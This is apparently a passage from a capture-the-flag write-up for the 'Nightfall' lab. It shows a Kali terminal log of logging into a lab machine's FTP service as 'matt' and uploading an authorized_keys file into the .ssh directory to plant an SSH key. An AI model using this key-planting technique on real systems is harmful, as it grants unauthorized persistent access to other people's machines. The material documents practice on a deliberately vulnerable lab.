 root@kali:~/Nightfall# ftp 192.168.2.100
Connected to 192.168.2.100.
220 pyftpdlib 1.5.5 ready.
Name (192.168.2.100:root): matt
331 Username ok, send password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
200 Active data connection established.
125 Data connection already open. Transfer starting.
-rw-------   1 matt     matt            0 Aug 28 22:41 .bash_history
-rw-r--r--   1 matt     matt          220 Aug 26 00:34 .bash_logout
-rw-r--r--   1 matt     matt         3526 Aug 26 00:34 .bashrc
drwx------   3 matt     matt         4096 Aug 28 21:26 .gnupg
drwxr-xr-x   3 matt     matt         4096 Aug 26 00:42 .local
-rw-r--r--   1 matt     matt          807 Aug 26 00:34 .profile
-rw-------   1 matt     matt            0 Aug 28 22:41 .sh_history
drwxr-xr-x   2 root     root         4096 Dec 12 12:21 .ssh
226 Transfer complete.
ftp> cd .ssh
250 "/.ssh" is the current directory.
ftp> put authorized_keys
local: authorized_keys remote: authorized_keys
200 Active data connection established.
125 Data connection already open. Transfer starting.
226 Transfer complete.
563 bytes sent in 0.00 secs (4.2277 MB/s)
ftp>